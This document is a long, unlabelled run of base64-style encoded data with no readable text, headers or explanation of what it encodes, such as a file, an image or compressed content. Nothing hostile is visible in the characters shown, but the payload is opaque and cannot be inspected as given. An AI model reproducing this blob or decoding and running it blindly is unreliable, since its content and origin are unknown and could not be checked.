a6soCsLhMEZHR/eNaO1gJHtC9E7J/nHPu7Gxgbfeekv/DZBtdlaAbiTs1Mdvp92Tc/eauIZlWzU9
XnjhBQwNDR0K982TAsuyqNfr2NjYwF/+5V9ic3NTH8ZZKBSgKIocDoczU1NT9//aX/trt86fP3/1
4sWLt86cObM6OTmZCQaDx9s0cgxxqASAkRNzhb6hkUpqKznezexIf1BoM76VNk+2m42nNzPhmwXr
ma2ntXtSMIhE80uShDpfRyaTbUXkFwuoVKsQG6KqKDIURVUlqckKgqDWazVWbDbBAN5wOIy/9bf+
Fj7+0Y8CMDflHxUtxO46SfBfqVRCo9HYpf3T974X4u5luGA3zd6svd25yVSWZYyMjCASidiOWtgr
CPE+TbK3ug6e53HlyhWsra3tihw3TnvR8snx7cz2dsfulqDG7jgAEIlE8NJLL+nWgOMCo3ClqiqS
ySR+9Vd/Fa+//jr8fn9uampq9cKFC3defPHFq0tLSzeef/75e8PDw6m+vr7Gl7/85YO+BRePiUMl
AIiC0FRUNUd+aLQ2Yyahd4vKN/rujZq9Fcn7fD5b370Z2et5qDMZFAp5FApFVCpVCIIAWZZURVHV
Vh59Hny9zrbTCHuj0SgmJyfZU+97H5aWlnDq1CmcPHkS586dsySxw4xer7XRaKBYLOrpXskxnqS/
nj6OUxfDXtwLpM785OSkPmpjrzA+GzPCP0gwDINsNovXX38doihaCgB79dc7JfNetHsnbSRJwunT
pzEzM3Okyd9ohVEUBc1mU69KWq/XIctyI5/P3/rIRz7yB9///d9/7aWXXro3OTmZHBwcrP3Jn/zJ
Qd+CiyeAQyUAfHplRn7u3e8pAFqHVm/033cL1DMz6XeLxDcLzttdDtgHj8fbKlbSaOhJdQqFAkql
EnhBgNSUVFVVIcuy2mg0WJ6vQ+B5aAAbCgbZiYkJPP/cczh79iwWFhYwMzOD/v5+BINBfehMJBJ5
IpXinOBpEQn5CFUqFVQqlV3WDScat1lbq2127c3a7kcsgSzLGB0dxeDg4J7fpTES/yC0+24gRHnv
3j3cvn0boVBIzxu/lz+jVt6rz76X43Rr7/V68dxzz4HjOD1z4WGGWbyFprVSbDcaDdTrdfA8D1EU
m5qmJf1+/71oNHptbGzsaiwWu/HCCy+sfvKTn6wd9H24eDo4VAIAAPSPjKQ2HryjV54C0FXTN2r3
tAZvpcUbtxHNntbuScVBURT1Urf5fB6lUhn1eh2SJKmKokBWZLUpiizPC6rA11lFUeD3+70jIyM4
u3RGJ/vZ2VkMDQ0hHA7r5mFJkiBJkp4pTdM0DA8Pd1g/nhQOmkSazSby+TxEUdS1QadaN30Pj2sJ
6PU4TgQS8n6npqYQCAQcaY92ZN9rRP7TBAn+u3Llip74p1cz/14SzTixBhjPYeXnNzsPydy4tLR0
aH3/RsInQ/II2QuCAEEQZAAplmVXY7HYlYGBgat9fX03AoHAmt/vzxz0Pbg4OBw+AWBsMgVV2VV8
gib/bkPsukXp79bs/foQF1Lyd3t7G/l8K0ivWqtCbDZVRVagKIoqSU2WFwRV4Hm22Wwi4Pd7+/v7
sXx2iV1cXMSZM2cwNzeH0dFRRCIRsCyrk70sy3p1NKCTnEjUPxEQ9gsHTfRW11Sv13XzP32dZrEO
VsS/V7/9Xob19RKbQJeAtrM4WPntySgWgsNI/PS9bG1t4cqVK/B4PHoBn7344526AKy0e7tgPqfu
BNJWkiScOXPmUAX/0ddPhExRFHVTPs/zqtpyo66Gw+Eb8Xj86vT09LVwOHzf5/Ol3Kh8FzQOnQAg
1GpZhmERDIYQDLbGtJtp+naavFEAoDV7Oq+1JEmo1+vIZLOtsfbtHPmNRgOyLKuKqkKWZFUQeFYQ
BDQaAuvz+th4PI5Tc3PsqYUFnG3n0J+YmNAT+CiKopM9qWwH2PuZyXw0GtUtD4+Dw0r6wKPgv0K7
ABHQIsxupvxeht/R+1lt67WNE7cD8Ij4JicnkUgkOjR6s/H2ZjjMhE+DZP67ffs2NjY2wHHcrsQx
3bT3XrV7O5LvRcO3aw8AgUAAZ8+e1St5Pm0Yg/QURUGj0dB99oIgQJKkksfjWQsEAnfi8fjbo6Oj
N2Kx2B2fz7fNsqwble/CFodOAJg5czb3za/+AYLBABKJBADs8t2bkb6Z3z4QCHQE6dV5HqlUSif7
cqXSDtKTVUVRoSiy2hAaLM/zaIgNlmUYRKNRdnJyEgsLC1haWsLCwgKmpqZaGfb8fqiqqpvx20kw
AHQne7JMt/d4PIjFYj0/s8NM9lYQBAG5XA6yLJua/82ej9nx99N0b9amG9nTsSnE11ooFJDL5fD8
88/rwVZmxzkqJG8HhmFQKBRw7do1yLKsp/51op07CdKzswrYEX03waNbW0VRMDExgZmZmaem/Rsj
8kVRRKPRQK1WgyAIEEWR93g8az6f7148Hr88ODh4LR6P3/L7/dsej8f127voGYdOABifPZX0eFuZ
8fr7+3VitDL30z57v9+vf4iFRkP32efaBXHqPA9Zktpkr6iiKLI8X4fYEKGqChuJRNjR0VG89NKL
OHPmDBYXFzE9PY2BgQEE2hn2CNk3Gg0IgqBftxXhOSUxRVEQjUYRCoUOhbnxSQoVqqrqiY+sAtuc
RPDvZZtd225uBEIOdJXFWq2mZ0RLJpP69PTp0/jRH/1RSJJknXb5EApuvYBhWumr19bW8ODBAwSD
wV3Bf04sAE5cBd20+l5cBU7iBWRZxunTpxEOh/c9+p+ObQKgKxGCIOimfFEUmwCSPp/vXiQSuTY+
Pn45Go3eCoVCax6Px82V72JfcOgEgEqxUNE0lfd4vVx/fz9UVd01BI9o9j6fD5qmoSGKqFQqKLY1
r1K5jFqtBrHZVNWWZg+pKam8wLONlsbPhjiOHRocxMq5ZSwuLmJpaQkzMzMYHh7WtRjit282mx21
v/ei3Ttpk0gkwLLsgQkAT4OQGKZVAZFUGqO1YKd+frNn6rStnSnfjOzJnyzLeiWznZ0dJJNJbG1t
IZvN6pnTiLAqiiI+8YlPYGRk5FinjWVZFqVSCbdv394V/LcX7bwXM76TfZya/41tgNbY/7m5uX15
Tka/PVEgiCm/2WzKiqJk/H7/vWAweGNkZORyOBy+FY1G77MsW3D99i6eFA6dADA5f7rk9flr0DRu
cHAADMN2kH2z2US1WkWxWEQun0exUEC1VocoNqAoqqoqCiRZUnlBYAWehyzLbMDvx8DAAHt+ZQUk
SG92dhajo6MIh8O6j4/47avVKgB7rd643EuUuvE4JGAsGo0+FRI+KM2TnLdWqyGbzfY01M84tSNx
Y3tjkKHZc6CzRJKcDsViEalUCltbW9jc3EQmkyFlS6FpWkdgKrEQybKMiYkJfPSjHz10w/X2G5qm
IZ1O4+7du/B4PB2pfx/H/25nFXBK/HbafTeBQlEUTE1NYXh4uCdh3Cwin/QlQvaiKKqSJOX8fv9q
IBC4NTAw8HYkErkRjUbve73eDMMwx7fOsItDh0MnAAyOjZSCoVBF07ThSCSKYrGIdDqNXD6PQj6P
SrUKQWiorZzcLdOZ2BDB83VIkgSWZdmBwUF2YX5eN+MvLCxgdHQU8XgcHo9nV5AeDTuS6GVYGb29
G6EpioJYLAa/37/vhHEQBGR1ToZpjRfP5/O6kGWWqrcXAcBsn27vxOi3b7TdRaRGeTKZRCqVQrFY
1OM66JEoAargkhGiKOLbvu3bsLCwcOxrxguCgIcPHyKVSumCdC8mfytyfhzTvxNLQLchil6vF3Nz
c11rN9AWAwB6eW5BEPQgPVmWSx6PZy0YDN6KRqOXJycnr4XD4XuBQGCbYZjjax5ycSRw6ASA7zk3
V1lcOpvLZNLzf/iVr6BaramSLEFtk3ZTFNU6z7NNsQkAbCIRx+TkBE6fPo3FM2dwemEBk5OT6Ovr
06Ppid++Xq9bmnyN6x6X5O22GY/t8XjQ39+vaw1mOEhNcj/P3Wg0kEql0Gw2dV86/ZyeFNmTc4lt
d1E2m9XJfnt7u1WToVbTM1AaNXunzykUCuFjH/sY/H5/h9voOCKfz+Odd96BJEm628zJELxuY/7p
UQR7cR+YzRvPZ9VO0zSEw2GMj493ZFikyZ5YCYyZ9BRFqWmaluQ47hbHcVdHRkauhMPhexzHrTEM
0zjo9+XChRGHTgAAgEQ8vs3Xa0huJuU6X2cbggBN09j2D5N9aW5OT65z4sQJ0yA9obUPAGem/CdN
8lbziqKgv79/19j/40L4BAzTSqxCMicCnWV/eyF6O789XfuBFF7K5/MdZJ/L5VCr1fTMbnQCKVLA
xuk90aQgiiLOnTuH9773vcda+yfPdmdnB5ubmwiFQvD5fD1p3VbaPeC8ql+vhG8leNAxRqIo6sM3
AegZOekgvXYSsKaqqslQKHQnFArdmJqauhyJRG6Fw+E1lmXdID0XRwKHUgAoC8L9tXv3MDs35z23
cg5nl5Zw+vRpnDx5EoODg+A4DgAsM+kZ4WQImdk2477dTNNW7azOSSLgBwYGDiz472kKGqIoIp1O
o16vdx361+0Zko83qTmvKApqtRqKxWJHkF4mk0GlUtGD8eh00sFg0NF102ZeI+kblz/2sY8d++A/
hmFQq9WwsbGBarXakbSr1+F9Tk34VgF7dhq92Tnp4cQk0JeUu93c3ISiKHj55ZfB8zwqlQrx28ua
pqV8Pt/9cDh8bWRk5Go8Hr8RCoVWfT5f7qDfhwsXe8WhFADW7tx+2+P14ud+7ufwyiuvQBTFDr99
pdIpYNtpzk+C5J0SfzciU1UVHMchkUgcu+A/s3NVq1Wk02ndr2o33t64P032qqp2BOmR+uTpdNoy
SM8p2QPmhN+N+BVFwejoKD784Q8/E8F/uVwOm5ubeua/bqZ/WvsmU6fBfmZWAifWASPhK4oCnueR
zWaRSqWwvb2tC4nlchnlcrnx0Y9+lG80GvLGxsZqJBK51t/ffz2RSFwJhUKrfr/fzaTn4ljhUAoA
Hq/3liiK/NraGvfiiy/qgXqPY8p3au7vVcvvto/dfoqioK+vD4FA4IkQxkETPgExGWezWRSLRQDY
ZSI3RuTTQXqiKKJQKCCTySCZTHYE6QmCAEVROupD9OK3J9dnJHd6vtt2oOV6evHFF5+J4D+e59up
svMIhUK6YNbLCACnvvxuPnt6npjxzYI7Cdmn02kS3CmrqrrNMMw9lmWvsCx72ev1Xvt7f+/vNV56
6SUVQNIN0nNx3HEoBQCGYdZUVd24devWYiva33k2OLNtxn2fhpbf7VykVOzAwIBl8N/T1iKf5Pl4
nsfW1tau4D/aNAu03ASlUgmZTAbb29vY3NxEKpVCLpcD3xrW2SEgkLzzTkATt3HqhOjJslELJffw
sY99DBzHHfvgv1KphJ2dHciyDI7jLH3sTrX7bsKCcZ0xMyjQ6jflchnZbFYn+52dHRQKBfA8r8qy
nAFw3+PxXGNZ9m2fz3cNwGq1Wi3Q9/bpT38an/70pw/6Ebtw8VRwKAWAarVa8/l8tx48eLBIsu2Z
1Tx/HJLvFqTXy/52+9oN/RsYGEA0Gj2Qeu5P83yqqrbyNuRyupZGrAJ0Jr3NzU3s7Owgm82iVqvp
mvR+Bel1I/xu7azMz7Is49SpU3j3u999pGvGO3mekiQhl8shk8nA7/frwX9O/PfdAvKs2tGavVlw
5/b2NnZ2dujgzgKAVZZlr3k8nsssy14LBAL3qtVq6qCfoQsXhwmHUgAAAK/XezmZTH5XJpPByMiI
aTKX/Tb3E9idy2zZKvGM3fkVRcHQ0FDXscb7gYOMLyBZ9HK5HIrFYoffnmTSo4P0aFM+qdDYDcSC
0s1P36tW74SwiP//lVdewejo6LEXAEgSJ57nd5X9dZr8x26Zfvd0cGehUMDOzo5O+NlsFtVqFaIo
1gCssSx7g2XZyyzLXgkEAncAbFer1ePri3HhYh9waAUAlmWvFYtFbG5uYmxsrCcLwF6T9+yXdt8t
JkBVVQSDQQwMDBxp37/ZeWh3hqa1ypW+8847+NVf/VW8+uqrJKp6X4L0zKZGIqe3dyP5btHl5Bj0
sTVNw8DAAF555RVd2DnOIJYclmVNh/45MeGTdUSrJ8dRVVUP0iNJmejgTlEUG6qqJlmWvUX89oFA
4BaAjWq16o6zd+GiRxxmAeCWIAiVe/fuxV588cUOrXyvw+/splbH2SvJ27WRZVkfzniQhWIe9xxG
siflbskfwzDgeR5f+9rX8Md//MeQZVmv5dDLOYxTp756o4a/V5K327fZbOLChQs4c+aMXg/gOIJk
/svn86hUKggGgz0n7KFN+aTaXT6fRyaT0UdyZDIZEtxJgvTueDyeawzDvO31em8xDLNarVbdyncu
XOwDDq0AACAJYO3+/fsrpKJaL357J9H7Vm17DS50Mm6dbsuyLEZHR3UCfdKksR/HpzVeM7I3vh8S
rJXNZvH666+j2Wx21fLJOci8U3K3ImuyzQn5m1kPrIiMrCPne+WVV8BxnJ5Y6LiiVCqhWCxClmUE
AgHb50Mn11FVFc1mE+VyWQ/u3NjY0EdziKIIlmUzHo/nntfr1SPy22RfePwrd+HChRkOrQBQrVYb
gUDgxsOHD1fq9To8Hk9PRGtsY7fP42jzTt0P5E9RFAwODiKRSDzR4L/HOa4Z2ZNrp0v3knMYtXQy
L8sy7t69i8uXL3dE/hvPsxet3my5Fy1/L8FoxnakaMxzzz13bDV/+l2Wy2VUq1X4fL6OoDy6PDcA
PUiPBHeur6/r5vx2hs5KPB5fnZycvPWpT33q8tLS0rWPf/zj9377t387+Su/8ivH24fiwsUhwqEV
AADA4/G8vbOz873pdBoTExOWqWO75QfoRuh7EQx6PQeBqqoYHR2F3+/ft4Cx/SR7M+3ejOyN80aQ
UrFvvPEGUqkUfD5fB/mSaS9CgJ0Pvxv5k2uy26+XQjMM00r9+8ILLzwzwX/VahXNZhPRaFQXACRJ
6iiTvLGxgY2NDaRSKVQqFaiq2ujv79+enJy8/6lPferG0tLS1QsXLlybmpq6t7i4yN+8eRMA8IUv
fOGgb9OFi2cOh1oAYFn2WrlcxsbGBiYnJ6EoSk9j7ffqt+8174BTy4SiKAgGgxgZGdkTae+Hz54+
llGz3yvZW13r5uYmXnvtNV1LdGLC7yUoz0k7wFkJWCfR6/RU01qFf9797nfD6/Uea/O/pmmo1WoQ
BAGNRgOVSgWpVArJZBJra2tIpVLI5/NQVVUOh8OpEydO3P/gBz9468UXX7x69uzZW+fPn18dHh7O
hUIhN7GOCxeHCIdaAGAY5k6z2czdv39/8D3veU9Xn7ydNk+3sWpvto9ZWye5BMzOKUkSpqamEIlE
nvrYf1qjJ4IUHVhpRvB7vT4SMHb9+nWsrq4iFArpLgA7rd9uqJ0ZQRuPYafRW2nzxvM5zWEvSRJO
nTqF+fl50MmqjgvodyJJEu7fv49//a//NW7fvo1CoQBZluH3+zMzMzNrFy9evPXe97738qlTp269
8MIL94eHh1PxeLzxB3/wBwd9Gy5cuLDBoRYAAKQYhrm/uro6SCKszerHG6e9bCPoJbjP7vzGqH76
OCzLYnJyEizLPjGTMX0dZpr9fmj33cAwDPL5PN544w0IgoBQKOTIpN9NAOgmFDjJMGdF+k6K0xj/
3vWudyEWix0L878xjoME7omiiGw2iz/90z/l7969e29paenWu971ruvnz5+/ce7cuftzc3Mb8Xic
/9rXvnbQt+DChYsecagFgGq1KgcCgRsbGxvvLpVKCIVCu8zUQHcN3Ykpfy9k7zRIkJjZ+/v7MTAw
sG9V/2iy3w+//X6ABIw9ePAA169fRyAQ6DD/d6vNTraRYzkxyXcz39Pnc7qvVXsyhG1gYAArKyum
/eWwwyiIEbJvNBqo1+toNBoQRbHBsmzS5/Pd7+vru/IjP/IjX/3FX/zFK0NDQ7Wvf/3rB30LLly4
2AccagEAABiG+db6+voP7uzsYG5urqOS3F5HBfQa1Eefb69tZFnG5OQkgsHgnjRGsyA9Yso/KLI3
A8uyqFQquHz5MrLZrGm2ONLucTV8J66CXgrUGKdWx2k2mzh9+jTGxsaOhPZP36eqqpBlWSf7tl9f
Zhgm5fV678VisWujo6NXE4nEjWAwuOaWu3Xh4vji0AsAr7zyitfv96NSqUCSJEiStCuYjZ7S63v1
2wOwdDEY1zk5Nk3YgUAAExMTjrVFOkiPNufT5zposre67u3tbVy9ehUsy+rjxR/XpE9bBexKwPYS
7Gc3BayHBvp8Ppw/fx5+v/9QZf4zavaa1srEKIoieJ4Hz/NoNBqqqqo5r9d7PxwO3xgeHr4cjUZv
RSKRe16vN8O45W5duHhmcOgFgL6+PvX9738/vuM7vgOFQkGvCqcoSodf+XH8/FbbemlrF1woSRKm
p6cRj8dNYwTIlPbZkz87HDbTM8uyaDQauHfvHh4+fAiO4zqyxfUahd9rkF434nbqBjAej74HVVUx
NDSEkydPHkgRJwIzslcUBc1mE4IgoFarodlsotlslvx+/2ogELjV399/ORwO34jH43d8Pl+Kccvd
unDxTOPQCwCNRuP+pUuXMDo6ipdeeglTU1MolUpIp9MoFApoNBp6gB2N/Tbh9xIkSM8TjfHEiRPw
er16xDhtxqc1fXq/owYS/Hf58mU0Gg0Eg0FH/nunQgExywPdh/bth1XAqvDP4uKiqTD3pJ8tPSV+
e0EQdL+9JEk1r9e74ff778Tj8cvRaPRaLBa74/f7kx6Phz/o/uHChYvDhUMvADSbzSQA9Y/+6I/Y
b37zmzh79iwuXLiAU6dOQVVVZDIZZDIZlMtlPRc7rRXZEbSTEQVk2s3kT0CqmQEtzb9YLCIYDKKv
rw+CIOjXaOa3P4qkT0CC/zY3N3Hv3j0Eg0H4/X7HwX/GZTvipo+zF8Lfa0AgAHAch9OnTz/Rwj/0
uYFWP5UkCYIg6KZ8SZIaALaDweCdSCRybXR09HIkErnDcdwqy7JurnwXLlx0xaEXACKRSE1RlEoo
FEoUi0V8/etfxze/+U1MTU3h/PnzWF5exsWLF1Gv17Gzs4NMJoNqtQpZlvUPdzf3gBnRO9HsSSU7
Qn48z6NQKGBrawtbW1tIJpPY2NjAZz7zGfj9foii2HFvR5nwjWCYVra4u3fvolgsguO4nom4G8lb
CQdOgwGdmv6tLAOKomBychIjIyP7FvxnFpFPgvR4nke9XockSbKqqqlgMHgvFArdmJqaepvjuDux
WOw+y7JurnwXLlzsCYdeAOB5vhAIBHKCICRYloXf7wcArK2tYXV1FX/yJ3+C+fl5XLx4EadOncLc
3Bzy+Ty2traQy+VQr9d3uQh6NeMD0KuZkY80z/N6bftkMolkMqlbIki5W1VV0d/fj49+9KO7XBTH
EdlsFrdv3waAXdq/GRHvZQheL66CXt0Odscg5v+5ubk9j+QAdkfkK4qCRqOha/eiKKqKomT8fv9q
KBS6MTo6ejkajd6IRCL33SA9Fy5c7CcOvQDwP/7H/+C/7/u+L8MwzDwhVa/XC5/Ph3q9jmKxiKtX
r+L69evo6+vDuXPncOHCBZw7dw6KomBnZwdbW1vI5/O6Bm7UvI1kzzCPapVrmoZGo6GXLSVkv7Oz
g3K5DJ7ndQGDVEEj5W55nsd73vMeLC4uPhOlYh8+fIitrS1wHNdRLMZpDn6n5nynpN1L0GG3tpqm
IRqNYnp62jSDpBmMpnxZltFsNumIfCiKUmBZdi0SidxKJBKX+/r6rnEcdz8QCCQZhjk8QwxcuHBx
7HDoBQAAUFU14/F49Mj/UqmE9fV1RKNRBAIBVCoVTExMgGVZ/Nmf/Rm+8Y1vYHJyEhcvXsTZs2fx
8ssvo1ar6RXJisWinrudVDEj1QZJ2dJsNotkMqnvUygUOkYfEF+/VW17TdPg8/nwyU9+EhzHodFo
HPRjfGJgGAblchkPHjyAKIod5n+y/XFIfj+C+5ye08pCoCgKJiYm9CqOZs+ANucrigJRFHXNXhAE
KIpSA7ARDodvRSKRq1NTU1fC4fC9UCi0wTDM8e0gLly4OJQ4EgJAs9lMEu1dEATcvn0bn/jEJ/AD
P/AD+Na3voU/+IM/wJ07d3D27FlwHAdVVbG2toYHDx7ga1/7Gubn5/XAwcXFRRSLRWxubiKVSiGV
SmF1dVUPJkylUsjlcqjVanqQFyF7n88Hn8/n6JolScLp06fxnve851CNFd9vkPiHVCqFtbU1BAIB
vfKfGfHuRbt3qrk79e0bMw7atSVxHqqqYnp6Gh6PB6qq7jLlk0x6RLuXZbmhaVoyGAzei8ViV0ZG
Rq7GYrFboVBog2XZykG/NxcuXLg4KgLAA03T4PF4kEwmEQwGcf36dXz5y1/GV77yFZw6dQrDw8PI
ZrM4ceJE68a8Xni9XjQaDVy5cgVXrlxBf38/Tp8+jfPnz+vTBw8eIJVK4caNG7hz5w4URYHX60Ug
EEAwGHR0fbRLgTYZf/jDH8bY2NixrhRHgv/W1tZQKpU6xv7vt3bvJHjQaVCg1XXQFiFSCKdUKiGR
SGBiYgJAS7gTRVHPpCeKoswwzLbP57sfi8WuTExMXE8kEjdCodCq1+t1g/RcuHBxKHEkBACfz5ch
JvVms4l33nkH169fx1e/+lWMjIzoQwBnZ2d18ysddEe09nK5jFdffRWvv/46hoeHcebMGVy8eBE/
8zM/g89+9rN466238NWvfhV//ud/jgcPHqDZbHbksgegk7sxets4bGtoaAgf+chHABy+hD37jUKh
gI2NDTAMg0AgsGfC3w+LQDfSp5cJ2dPBnfV6HdlsFjs7O9je3tbjPX76p38a+XwelUpF1TQt4/V6
V6PR6I3h4eHLiUTiBsdx930+nxuk58KFiyODIyEANJvNFElpGgwGMTU1hWg0qiebefjwISKRCBKJ
hO7LJ2Za4FHaXHoUAfnI/9Vf/RXGx8dx7tw5vOtd78Iv//Ivo1Qq4dVXX8VXv/pVfOMb38Dm5iYU
RUEwGITP59OPayxaQ+YFQcALL7yA5eXlY2/+bzQaSKVSet5/QqaP47Mnz7aXoj/dCJ+4cejgTkEQ
kMvlkE6n9aGb6XQapVIJgiA0VVXdliTpztmzZ+88//zzwUQi8WB8fPxKLBa752bSc+HCxVHHkRAA
BEHYCIfDzWaz6R8dHYUgCBgZGcHCwgIePnyIQqGAgYEBTE5OIpfLmebLN2rtJE89ACSTSayvr+NP
//RP9fwCL7zwAr7jO74DqVQKf/VXf4U/+qM/wptvvol0Og1N0xAIBHbVuCfHDwaD+MhHPgKO43aN
/T9OIMF/W1tbaDabHYV/9qrdm80DncKWExcAbcoHgEajgVKphEwmg+3tbWxtbSGVSqFYLKJer6uK
omQYhrnDsuw1lmUv+3y+awDWms1m4caNG/i2b/u2g37cLly4cLGvOBKZaD7+8Y/3cxx3NxqNDhJC
LRQKeoa0SCSC06dPo1qtolKpdBAzPTVbZzTty7IMVVXBcRxmZ2dx8eJFnDt3DvF4HFtbW/jmN7+J
P/mTP8Hbb7+NbDYLAB1uAlmWMTU1hV/7tV/D5OTksbUAEJP53bt38fWvfx3pdLpj7H8vQ+32atIn
84Tovd6WPCtJEiqVip4PYmtrCzs7O8jn8ySxTg7AKsuy1zwez9sMw1xjGOZ+tVrNHPRzdeHChYun
hSNhAQDAK4qSkyRpUJZlMAyD8fFx+P1+PScAGaZHzLvAI63fWDnPDKQNTeS3bt3CzZs3EYvFMDs7
iwsXLuCjH/0ovud7vgfJZBLf/OY38ed//ue4evUqstmsToof+MAHMDExcSRKxe4VDMPo/vJarWaq
/fc69M5Jnn9asyfxHrVaDfl8Xk/KtL29jVwuh2q1imazWVFVdQ2adsPjYS+zLHuF0bQ7siSlmsDx
lM5cuHDhwgGOhAUAAL7zO7/zfwUCgQ+RZdqvT/z9dM52K63fbL2xjXGqaZoeyR+LxTA/P4/z589j
aWkJkUgEW1tbeO211/D1r38dd+/exc///M/j5ZdfPtbmf5ZlsbGxgTfffBOrq6t6bESvWr2VuZ/8
GYP0SLrldDqNzY0NbG9vI5PNolQqoVarNQBsALjFAJcBXAFwy+v1JiVZdsfZu3DhwgWFIyMAfOIT
n/jPkUjke4GWidcYeKffkA2Rm7V1si/dluRqB4B4PI65uTlcuHABZ86cAcdxSKfT8Hg88Pv9HbUC
jtNIAIZhIIoi7ty5g7fffhv1en1X8J9T8z0dkU//qaoKURRRLBb1IL1kchPbm0nkCnk0xGbT5/Nt
e7zeOwxwhYtELi9cfOEGwzBrr/7xV93Kdy5cuHDRBUfFBQBVVVNm1fuMpn2j2d/ODUBXDjQDXa2P
bkuGFdbrdVy6dAmXLl1CIpHA3Nwczp8/j5mZGQQCAT1BDICO1LhHXRhgGAaVSgXFYhHNZhPBYNBR
lT+yjmj2hOxJBsZisYhsNqsXUkqlUkjvbIPnBVljmBQXidybnD11bf7F97599sX33Fh57yurf/8D
z1WAVoKo1772Pw/60bhw4cLFkcGRsQB8+MMf/vFwOPx/Auaaeq+afLe2TqwL9DxxEzAMg76+PszN
zeHs2bOYnZ1FNBrVhQGS0Ij4sI+aMECsIA8fPsTNmzeRy+V07d/K70+PtweAZrOJWq2mR+STrIz5
fB48zzc1oOL1ejaCIe7G2Zfee3l4YvrGhfd/8F58cCjzYx95j27K/5Ns06upKguAhaZBkgyj8vb1
0ZKDtd83We7pHBr5T3IFsJqqee37wN5v4uh0LU1mWc+Tz5/AgG1NHH72GHpGAwNGf+89H4N6F5qm
+TVNUztekMPD9f5O7XfYWx8x24mx2WZ6XpVl2Sf0zh1dA9vRsj1DPu0aoEKDqmma+jfnh45trNCR
EQA+8pGPfILjuP9OkgE5Jfn9IHu77Wb7k9EEAHTLABEGYrHYkRYGWJZFpVLBO++8g3feeUdPumQW
pEcy6dXrdeRyOWxvb2NjYwObm5vI5fPg63W9noLP70ckHFZDHNcIBIMFr9ebYz0ePj4wKHu9Pq8i
K15NU7xSU2QBRv9yMa0HD7JAf5jNLDvGZ2z2zI3VIbXWwq7ldhvVsGy+j34eDZoGkquCDYe54Njo
GMAwqtbaAEpQADT6c6Y9+mDTlSthWMcY97O/3ycGq3NRr4VhGLZQKDbT6XQTDMPa7vdon0fvvL3M
0NuMp2q3Z6h9yXqmYz0AMKy+jezPso/aWE3pYz66MDAASy+rqgqfzxscHxvXrV9O35HWsb3dF/T+
9uiF62uovtLR/6gDapqmGs/Z0YfJ/oZ3qv/fdalaV/plGIatVqrN5NaWrGkaxbq792Q6jrz7OTFk
PcPQ+5uXXmUAxlR2Me0zKjQNQq3q/+6f/Ow/+dXP/uTv4xjiyLgAGIYpqKqq+4dJwJiZiZ8215ut
36ubwMwlYHZc2k1QrVbx1ltv4a233tKFgeXl5SMtDFQqFdTrdTAMg3A4rF+3LMvgeR7pdBo7Ozs6
2WcyGdTbZN/X14eJiQmsrKxgYmIC8UQCDMNgfW0dsiKzDBhO1VQOwCQAaG23DxP0t3+n0Y6PN9U/
9Gm3ER/0u7X6AJsRNtmmT/UP46OPsWZoY7oftc3DshhMxDE8MtJap9Ifaq3jG0tfU8fH3vjBBjo/
2rvWdelbmqNVjp+xHRiGgTgh4rbXg1qtZkmKxn0Ag/Bn2G7sI1ZWw0dtAYBtywpMpwBgFBiMJG9j
iWQeHVwHyzJIRCOYGB8H62mPWjK+ZxPSJe9B71cmAqnasZ7ul+Qc1Lno/kody9i3je31dQbhlKGv
36bvMAwDRZbhYxlkspnWsG3NuIPhesgdtX+L+vWoWvs+H/2pqto5r6pQNRWqqukluFVVgapqnW/G
8O5YhkGDryOfSl8E4AoABwlBEDJer5ev1+ucVaY/I+yEg25tje26Eb5RgqY/CiT7YL1ex9tvv41L
ly4hHo9jdnbWVBgADmfMAMO0Mv81Gg3dwkEyKiaTSWxsbGBnZwe1Wg2apiGRSGB8fBwf/OAHMTMz
g8nJSQwMDOhCA3mPADA9NdXKJhgMPvqoUtpZt496N1eNvg3Wmk2HZkQ+QBbE7WSbsU9YtRdFEQMD
AxgeHu74eNEwO54R3awbu60RztHLPt3ampXfPnHiBJLJJFiDdm/V3oiurrrWitY6onQa+pXZvk76
GjmmwbJhe61NUUQwFML4+HjnPWrQCc147zTJ0aCrU5r1QTOrlJO+adxmtd3sPTkR4kbHxvDw4UM0
Go2WQqdRVov2L5D8HlRV3TVP/hRF2fUnSRJkWYYsy5AkCZIkoSmKkNtB3ORYVtfGMAy12FbxAACA
AElEQVTg8cAfDOLe229O45jiyAgAoiimOI4reTweztixjWRM43EtBOT4TrT+bucDoAsDtVoNly5d
wuXLl/XRBOfOndNjBkjteAAdGe0OShggvnxBEPDaa6/hd3/3d7Gzs4NKpQJZlhGJRDA6OoqXXnoJ
MzMzmJ6exuDgIGKxmO77b0nej36w5JmwLIvBwUFIkqTnFDC6Xug/sg8BnSWQntLzxr5i7CPGZ2tH
2N2WnW4j1xMIBJDP5+Hz+ZBIJGw/pE4+uN2Ifi/Cgx16JXyzdeFwGP39/Uin03p/sTt2N3ec2XxH
f2o7i/Tfr+HYdgoB/e46lrFbYbBSOPztMuZerxfDw8M9CZVW/ZUOku5lf7Pg6m5CgfH99NL/CFiW
xdDQEB4+fAiS34V2XdCET6bkG2IkfjI6iyZ9Mm02m/pyt75IxzGpqto2c2ijOKY4MgJAOBzmFUUp
+P3+8UajYWoBMP7YjMRtRcq9EHi3tmbnNWtL3AQM06qmRywDiUQCCwsLOHfuHE6ePAmO4yBJEgRB
AMuyeqldcswnAauYBkEQsLa2hq9+9avI5/M4e/YsTp48iampKYyMjCAej+sCDvmRkh+k1dBAmtDH
x8eRTCahqqqeptmqrVWMhhUB0NiLAOB02bje+FE224eMjMhms/D5fIhEIruSSFkRibFvmd33Xgh6
L22cwO4DPDg4qI8G8fl8tgI5/Y6thHu6rVU/sRI0zZaN7Y3Ht1tnthwMBlEsFuH3+5FIJHYRsfEZ
deu3Vv3RuK7bcjehtRvp99LfOI7D6Ogo1tfXTa/FTNunyV+WZX1Kkz4hfrLdqv+ZWZc6+hoAWZGH
/1de8f61Ac+xCwY8MkGAAPChD33oj4PB4EfID6Wbec64zmq72bbHadvNjGi3jZAmwzAYHBzE6dOn
ce7cOZw4cQI+nw+iKEJRFPh8Pj3O4HE/zkahRlEUiKKIRqMBQRDA8zwajQaazSZ4nkcul0M0GtU1
dbIP/V6ckjX9R4IGk8kkfD5fR2ph+lj0MZxo/0aYaXDdNKZeyL+bAGCmeZFnKMsyJicn4ff7bU27
ZvfTrY1TE62Ztmt2PifHsmtj9vFVFAWbm5vgeR5er9f0mq0EACf+frN+aFxn1qd6+S07nSd9QJIk
TExMgOO4XS6g/SDzxyF/JwKAk77ZbR2pvmk8txnpk98J/Ue0fDJVFMVWaLK6DvJ+6FwuXq9v+5/+
zn8///3vWc7hmOHIWAAAQNO0Dbv0umYfAtIJ7NwExv3tjuWkrbFNN3Og8RhEiy4UCvirv/orvPba
